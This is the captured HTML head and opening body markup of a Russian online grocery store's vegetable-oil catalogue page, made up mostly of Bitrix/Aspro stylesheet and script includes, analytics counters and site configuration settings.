

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/
body_size: 101158
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head><link rel="canonical" href="https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/" /><link rel="next" href="https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/?PAGEN_1=2"  />

	<title>Растительные масла – купить оптом и розницу с доставкой на дом в Москве</title>
    
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="description" content="⭐⭐⭐⭐⭐ Интернет-магазин Абрикос предлагает купить растительное масло с доставкой по Москве и Московской области. Обращайтесь по телефону: ☎ +7 (499) 653-54-54." />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/css/aspro.next/notice.css?17631217643664"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?176312176926358"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17631217692555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176312176829852"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog/main/style.css?17631218131761"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.section.list/front_sections_only/style.css?1763121813828"  rel="stylesheet" />
<link href="/local/components/onpeak/tag.list/templates/.default/style.css?17631218071101"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main/style.css?17631218131133"  rel="stylesheet" />
<link href="/local/components/onpeak/view.banner/templates/.default/style.css?1763121807381"  rel="stylesheet" />
<link href="/local/components/onpeak/view.recommended.product/templates/.default/style.css?1763121807381"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_slider_recommended_product/style.css?17631218133149"  rel="stylesheet" />
<link href="/local/components/onpeak/sort.highload/templates/.default/style.css?17631218072501"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/style.css?1763121813729"  rel="stylesheet" />
<link href="/local/templates/aspro_next/vendor/css/bootstrap.css?1763121813114216"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/jquery.fancybox.css?17631218134353"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/styles.css?1763121813100998"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/animation/animation_ext.css?17631218134934"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/ajax/ajax.css?1763121813326"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/boot.styles.css?17631218137248"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/Onpeak.css?17631218131402"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/abrikos-icons.css?17631218132719"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/selectric.css?17631218134692"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/onpeak/slider.list/templates/news_slider_header/style.css?17631218071238"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/onpeak/slider.list/templates/news_slider_header/swiper/swiper.css?176312180722520"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/menu/top_mobile/style.css?1763121813479"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/style.css?1763121813339"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/styles.css?176312181312149"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/template_styles.css?1764236947560657"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/media.css?1763121813120850"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css?176312181331000"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/print.css?176312181319036"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/themes/custom_s1/theme.css?176312181348705"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/bg_color/light/bgcolors.css?176312181362"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/width-3.css?17631218132021"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/font-1.css?17631218134377"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/custom.css?176423732290646"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"pull_guest_mode":"N","pull_guest_user_id":0});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1763121767498062"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_phones","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768980680,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"e8a4316d2ece6c48d8c73980bb5264eb"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1763121768274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?176312176870928"></script>
<script src="/bitrix/js/main/core/core_promise.js?17631217675220"></script>
<script src="/bitrix/js/rest/client/rest.client.js?176312176917414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?176312176883600"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?176312176885578"></script>
<script src="/bitrix/js/main/cphttprequest.js?17631217686104"></script>
<script src="/bitrix/js/main/core/core_ls.js?17631217674201"></script>
<script src="/bitrix/js/main/ajax.js?176312176835509"></script>
<script src="/bitrix/js/aspro.next/notice.js?176312176528110"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1763121768117175"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17631217658800"></script>
<script src="/bitrix/js/currency/core_currency.js?17631217651181"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!'})</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/37a/37aa18cf83ee426ed3c8462e23772bec.png" />
<style>html {--border-radius:8px;--theme-base-color:#b4610f;--theme-base-color-hue:30;--theme-base-color-saturation:85%;--theme-base-color-lightness:38%;--theme-base-opacity-color:#b4610f1a;--theme-more-color:#b4610f;--theme-more-color-hue:30;--theme-more-color-saturation:85%;--theme-more-color-lightness:38%;--theme-lightness-hover-diff:6%;}</style>

<meta property="og:title" content="Растительные масла – купить оптом и розницу с доставкой на дом в Москве" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.abri-kos.ru/upload/CNext/a60/a6003ace910131940883b326631f16b3.png" />
<link rel="image_src" href="https://www.abri-kos.ru/upload/CNext/a60/a6003ace910131940883b326631f16b3.png"  />
<meta property="og:url" content="https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/" />
<meta property="og:description" content="⭐⭐⭐⭐⭐ Интернет-магазин Абрикос предлагает купить растительное масло с доставкой по Москве и Московской области. Обращайтесь по телефону: ☎ +7 (499) 653-54-54." />



<script src="/local/templates/aspro_next/js/jquery.actual.min.js?17631218131251"></script>
<script src="/local/templates/aspro_next/vendor/js/jquery.bxslider.js?176312181366080"></script>
<script src="/local/templates/aspro_next/js/jqModal.js?176312181311022"></script>
<script src="/local/templates/aspro_next/vendor/js/bootstrap.js?176312181327908"></script>
<script src="/local/templates/aspro_next/vendor/js/jquery.appear.js?17631218133188"></script>
<script src="/local/templates/aspro_next/js/browser.js?17631218131032"></script>
<script src="/local/templates/aspro_next/js/jquery.fancybox.js?176312181345889"></script>
<script src="/local/templates/aspro_next/js/jquery.flexslider.js?176312181356266"></script>
<script src="/local/templates/aspro_next/js/jquery.validate.min.js?176312181322257"></script>
<script src="/local/templates/aspro_next/js/jquery.inputmask.bundle.min.js?176312181370933"></script>
<script src="/local/templates/aspro_next/js/jquery.easing.1.3.js?17631218138095"></script>
<script src="/local/templates/aspro_next/js/equalize.min.js?1763121813588"></script>
<script src="/local/templates/aspro_next/js/jquery.alphanumeric.js?17631218131972"></script>
<script src="/local/templates/aspro_next/js/jquery.cookie.js?17631218133066"></script>
<script src="/local/templates/aspro_next/js/jquery.plugin.min.js?17631218133181"></script>
<script src="/local/templates/aspro_next/js/jquery.countdown.min.js?176312181313137"></script>
<script src="/local/templates/aspro_next/js/jquery.countdown-ru.js?17631218131400"></script>
<script src="/local/templates/aspro_next/js/jquery.ikSelect.js?176312181332030"></script>
<script src="/local/templates/aspro_next/js/jquery.mobile.custom.touch.min.js?17631218137784"></script>
<script src="/local/templates/aspro_next/js/jquery.dotdotdot.js?17631218135908"></script>
<script src="/local/templates/aspro_next/js/rating_likes.js?176312181310797"></script>
<script src="/local/templates/aspro_next/js/main.js?1764236164212588"></script>
<script src="/local/templates/aspro_next/js/jquery.maskedinput-1.2.2.min.js?17631218133098"></script>
<script src="/local/templates/aspro_next/js/jquery-ui-1.10.4.custom.min.js?176312181343118"></script>
<script src="/local/templates/aspro_next/js/sourcebuster.min.js?176312181314457"></script>
<script src="/local/templates/aspro_next/js/jquery.selectric.min.js?176312181314577"></script>
<script src="/bitrix/components/tega.fuzzysearch/search.title/script.js?176312176410251"></script>
<script src="/local/templates/aspro_next/components/tega.fuzzysearch/search.title/corp/script.js?17631218139853"></script>
<script src="/local/components/onpeak/slider.list/templates/news_slider_header/script.js?17631218071099"></script>
<script src="/local/components/onpeak/slider.list/templates/news_slider_header/swiper/swiper.js?1763121807240167"></script>
<script src="/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js?176312181369"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?17631217649847"></script>
<script src="/local/templates/aspro_next/components/bitrix/search.title/fixed/script.js?17631218139910"></script>
<script src="/local/templates/aspro_next/js/custom.js?17631218137593"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog/main/script.js?1763121813525"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.section.list/front_sections_only/script.js?17631218131556"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.smart.filter/main/script.js?176312181328139"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.bigdata.products/main_new/script.js?176312181336486"></script>
<script src="/local/templates/aspro_next/js/jquery.history.js?176312181321571"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_slider_recommended_product/script.js?176312181349973"></script>
<script src="/local/components/onpeak/sort.highload/templates/.default/script.js?1763121807691"></script>
<script src="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block/script.js?176312181360036"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "33a457a5221cc970fa6838ed2df9d560"]); _ba.push(["host", "www.abri-kos.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					<meta name="yandex-verification" content="0e38550979fcdb41" />
  <meta name="yandex-verification" content="87e7786d599535ab" />
  <meta name="google-site-verification" content="-YutGWiCEiksFVX5HK3v7wRb-IEeQD5uNS4g-yom6YE" />
  <meta name="cmsmagazine" content="607991c239b6044876288e659dd47959" />
    <meta name="facebook-domain-verification" content="15d0lx0nkywa0n0lnvqhzw3686c4lt" />
  
        
		<!-- Top.Mail.Ru counter -->
	<script>
		var _tmr = window._tmr || (window._tmr = []);
		_tmr.push({id: "3292397", type: "pageView", start: (new Date()).getTime()});
		(function (d, w, id) {
			if (d.getElementById(id)) return;
			var ts = d.createElement("script");
			ts.type = "text/javascript";
			ts.async = true;
			ts.id = id;
			ts.src = "https://top-fwz1.mail.ru/js/code.js";
			var f = function () {
				var s = d.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(ts, s);
			};
			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "tmr-code");
	</script>
	<noscript>
		<div>
			<img src="https://top-fwz1.mail.ru/counter?id=3292397;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
		</div>
	</noscript>
	<!-- /Top.Mail.Ru counter -->
	
	<script>
    window.dataLayer = window.dataLayer || [];
  </script>
	<script>!function(){var t=document.createElement("script");t.async=!0,t.src="https://vk.com/js/api/openapi.js?168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-516166-cIbdU"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-516166-cIbdU" style="position:fixed; left:-999px;" alt=""/></noscript>
        		
	<script src="/waf-scripts/waf.js"></script>
    </head>
<body class="fill_bg_n" id="main">

    <div class="cookie_message">
    <div class="cookie_message__text">Для того, чтобы сделать веб-сайт оптимальным и постоянно совершенствовать его, наш веб-сайт использует файлы cookie. Продолжая пользоваться сайтом, вы даете согласие на использование файлов cookie.</div>
    <div class="cookie_message__button">ПОНЯТНО</div>
</div>
				<div id="panel">  </div>
	
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->						
		
		<script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "www.abri-kos.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/store/",
				"BASKET_PAGE_URL" : "/basket/",
				"COMPARE_PAGE_URL" : "/store/compare.php",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : 'b4610f',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT'  : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'USE_LAZY_LOAD' : 'N',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'N',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'N',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'PERSONAL_PAGE_URL' : '/personal/',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'CHANGE_TITLE_ITEM_DETAIL' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : 'custom',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : 'custom',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : 'custom',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '17895619',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'Y',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'N',
				'NLO_MENU': 'N',
				'USE_FAST_VIEW_PAGE_DETAIL': 'Y',
			}),
